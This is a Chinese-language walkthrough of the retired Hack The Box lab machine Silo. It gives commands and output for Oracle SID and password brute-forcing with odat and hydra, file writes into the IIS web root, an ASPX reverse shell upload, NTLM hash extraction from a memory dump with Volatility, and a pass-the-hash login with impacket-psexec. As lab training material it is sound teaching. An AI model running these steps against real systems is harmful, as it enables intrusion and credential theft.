概述 (Overview)21cae6a2466aef488a05096b4c5abbec.pngHOST: 10.10.10.82OS: Windows发布时间: 2018-3-18完成时间: 20 2022-9-28 11:14:41 Author: 一个人的安全笔记(查看原文) 阅读量:30 收藏
概述 (Overview)
HOST: 10.10.10.82
OS: Windows
发布时间: 2018-3-18
完成时间: 2021-10-31
机器作者: egre55
困难程度: MEDIUM
机器状态: 退休
MACHINE TAGS: #OracleDatabaseAttack #ArbitraryFileRead #MemoryDump #内存取证
攻击链 (Kiillchain)
通过使用 Nmap 对目标服务器开放端口进行识别,发现存在 IIS 服务、Oracle 服务等。使用 odat 数据库攻击工具进行脆弱性枚举,发现存在文件上传漏洞。上传 webshell 脚本至 IIS 默认目录,运行命令执行成功获取立足点。
找到提醒文本并下载网盘文件至本地进行分析,使用内存取证工具提取从内存中转储密码哈希值(LM/NTLM)。最终成功使用 Administrator 的 hash 进行远程登录。
枚举(Enumeration)
老样子,第一步对目标服务器的开放端口进行枚举,识别对外暴漏服务。
PORT      STATE SERVICE      VERSION
80/tcp    open  http         Microsoft IIS httpd 8.5
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp  open  oracle-tns   Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp  open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp  open  http         Oracle XML DB Enterprise Edition httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=XDB
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Oracle XML DB/Oracle Database
|_http-title: 400 Bad Request
47001/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49159/tcp open  oracle-tns   Oracle TNS listener (requires service name)
49160/tcp open  msrpc        Microsoft Windows RPC
49161/tcp open  msrpc        Microsoft Windows RPC
49162/tcp open  msrpc        Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
从结果中可知目标服务器是 windows 2008 R2,从端口信息中可以知道部署有 Web 服务、Oracle 服务,并开放 RPC。
Port 1521 - Oracle
对 Oracle 服务的脆弱性检测可以借助 odat[1] 工具,具体使用可以查看 github 中的文档及 hacktricks wiki:
https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener

使用 odat 枚举有效的 SID。
在 oracle 中,sid 是“System IDentifier”的缩写,是数据库的唯一标识符,是在建立数据库时系统自动赋予的一个初始 ID。连接 oracle 数据库不仅仅需要账号密码,而且还需要 SID。
当然这个步骤也可以使用其他工具,例如 hydra:
$ hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 10.10.10.82 oracle-sid从枚举结果中可以得知 SID:XE 是存在的,随后运行所有脆弱性检测模块:
$ odat all -s 10.10.10.82 -p 1521 -d XE成功得到一组弱口令 scott/tiger ,它的相关字典都可以在 ./odat/accounts 目录中查看到:
而连接 Oracle 服务的工具可以使用 sqlplus (需要额外安装):
如图所示,使用该工具验证枚举的口令可以成功登陆 Oracle 服务。接下来继续使用 odat 进行模块枚举风险,加入 --sysdab 参数:
$ odat all -s 10.10.10.82 -d XE -U SCOTT -P tiger --sysdba
...snip...
[2.3] UTL_FILE library ?
[+] OK
...snip...
从枚举结果中发现存 UTL_FILE 软件包利用,可以用户做文件读取和写入,具体可以浏览官方的 wiki[2] 进行了解。
通过 UTL_FILE 包,PL/SQL 程序可以读取和写入操作系统的文本文件。UTL_FILE 提供了一个操作系统流文件 I/O 的限制版本。
立足点(Foothold)
至此,结合上面 Nmap 枚举出来的 Web 服务信息 IIS 8.5,尝试向服务的默认文件夹写入文件测试,验证是否存在任意文件写入:
$ odat utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --putFile C:\inetpub\wwwroot test.txt `pwd`/test.txt --sysdba文件写入成功。其实类似的模块还有很多,可以在帮助指令中查看到:
$ odat --help
..snip...
    all               to run all modules in order to know what it is possible to do
    tnscmd            to communicate with the TNS listener
    tnspoison         to exploit TNS poisoning attack
    sidguesser        to know valid SIDs
    passwordguesser   to know valid credentials
    utlhttp           to send HTTP requests or to scan ports
    httpuritype       to send HTTP requests or to scan ports
    utltcp            to scan ports
    ctxsys            to read files
    externaltable     to read files or to execute system commands/scripts
    dbmsxslprocessor  to upload files
    dbmsadvisor       to upload files
    utlfile           to download/upload/delete files
    dbmsscheduler     to execute system commands without a standard output
    java              to execute system commands
    passwordstealer   to get hashed Oracle passwords
    oradbg            to execute a bin or script
    dbmslob           to download files
    stealremotepwds   to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
    userlikepwd       to try each Oracle username stored in the DB like the corresponding pwd
    smb               to capture the SMB authentication
    privesc           to gain elevated access
    cve               to exploit a CVE
    search            to search in databases, tables and columns
    unwrapper         to unwrap PL/SQL source code (no for 9i version)
    clean             clean traces and logsoptional arguments:
  -h, --help          show this help message and exit
  --version           show program's version number and exit
比如说使用 dbmsxslprocessor 也能做到文件上传:
$ odat dbmsxslprocessor -s 10.10.10.82 -U scott -P tiger -d XE --putFile "c:\inetpub\wwwroot" "test.txt" "/home/kali/hackthebox/Silo/file/test.txt" --sysdba接下来的步骤就比较简单了,使用该处的文件上传将 Aspx Reverse Shell 文件上传到 Web 服务,随后访问脚本得到反弹 shell。
脚本文件 - https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
上传 Aspx 文件,并访问:
$ odat utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --putFile 'C:\inetpub\wwwroot' cmd.aspx /home/kali/hackthebox/Silo/file/rshll.aspx得到 Reverse Shell:
权限提升(Privilege Escalation)
在查看机器注册用户的文件夹时,发现在 Phineas 用户的桌面文件夹中存在一段备注信息:
在 Dropbox 网盘中保存有一个 Windows 内存 dump 文件,浏览王牌输入密码就可以进行下载:
可以简单通过 file 命令查看下文的类型:
$ file SILO-20180105-221806.dmp
SILO-20180105-221806.dmp: MS Windows 64bit crash dump, full dump, 261996 pages通过文件后缀名也可以在官方手册上找的描述,Windows 的内存转储文件[3]。
对于这类数据文件进行处理,需要借助内存取证工具 Volatility。从 Google 检索到一篇完整的实例文章:Game of Memory[4]
开始进行处理,我们的目标是从内存 dump 数据中取出 Administrator 的 ntlm hash,尝试进行 hash 传递。
首先使用 imageinfo 命令,查看文件 dump 时的系统类型:
$ python vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp imageinfo
...snip...
INFO    : volatility.debug    : Determining profile based on KDBG search...
          Suggested Profile(s) : No suggestion (Instantiated with Win10x64_15063)
                     AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
                     AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
                     AS Layer3 : FileAddressSpace (/home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp)
                      PAE type : No PAE
                           DTB : 0x1a7000L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2018-01-05 22:18:07 UTC+0000
     Image local date and time : 2018-01-05 22:18:07 +0000
可以看到是 No suggestion (Instantiated with Win10x64_15063),需要安装额外的依赖,根据信息查找 github issue 最终解决。
https://github.com/volatilityfoundation/volatility/issues/535https://github.com/volatilityfoundation/volatility/issues/91
再次使用 imageinfo 进行查看,会发现在多了很多实例内容:
$ python2 vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO    : volatility.debug    : Determining profile based on KDBG search...
...snip...
          Suggested Profile(s) : Win8SP0x64, Win10x64_17134, Win81U1x64, Win10x64_14393, Win10x64_18362, Win2012R2x64, Win2012R2x64_18340, Win10x64, Win2016x64_14393, Win10x64_16299, Win10x64_10240_17770, Win10x64_19041, Win2012x64, Win10x64_17763, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)
                     AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
                     AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
                     AS Layer3 : FileAddressSpace (/home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp)
                      PAE type : No PAE
                           DTB : 0x1a7000L
                          KDBG : 0xf80078520a30L
          Number of Processors : 2
     Image Type (Service Pack) : 0
                KPCR for CPU 0 : 0xfffff8007857b000L
                KPCR for CPU 1 : 0xffffd000207e8000L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2018-01-05 22:18:07 UTC+0000
     Image local date and time : 2018-01-05 22:18:07 +0000
根据建议使用 Win10 的 profile 是不对的,目标系统先前已经查看到是 Windows 2012 R2 ,所以可以使用:
• Win2012R2x64
• Win2012R2x64_18340
• Win2012x64
查看内存 dump 中系统任务进程列表,主要是找 lsass.exe 的 PID:
$ python2 vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp --profile=Win2012R2x64 pstree这里 lsass.exe 的 PID 是 500,接着获取用户的 SID、注册表清单:
$ python2 vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp --profile=Win2012R2x64 getsids -p 500
Volatility Foundation Volatility Framework 2.6.1
lsass.exe (500): S-1-5-18 (Local System)
lsass.exe (500): S-1-5-32-544 (Administrators)
lsass.exe (500): S-1-1-0 (Everyone)
lsass.exe (500): S-1-5-11 (Authenticated Users)
lsass.exe (500): S-1-16-16384 (System Mandatory Level)$ python2 vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp --profile=Win2012R2x64 hivelist
Volatility Foundation Volatility Framework 2.6.1
Virtual            Physical           Name
------------------ ------------------ ----
...snip...
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
...snip...
可以看到存在 SAM 记录和 SYSTEM 记录,接着使用 hashdump 命令,从内存中转储密码哈希值(LM/NTLM):
$ python2 vol.py -f /home/kali/hackthebox/Silo/file/SILO-20180105-221806.dmp --profile=Win2012R2x64 -y 0xffffc00000028000 -s 0xffffc00000619000 hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
• -y:具有 SYSTEM 注册表的虚拟地址。
• -s: 具有 SAM 注册表的虚拟地址。
最终借助 impacket-psexec 工具,成功已 Administrator 账号 hash 登陆目标服务器。
$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 [email protected]引用链接
[1] odat: https://github.com/quentinhardy/odat[2] wiki: https://github.com/quentinhardy/odat/wiki/utlfile[3] Windows 的内存转储文件: https://docs.microsoft.com/en-us/troubleshoot/windows-server/performance/memory-dump-file-options[4] Game of Memory: https://www.mogozobo.com/?p=3091
如有侵权请联系:admin#unsafe.sh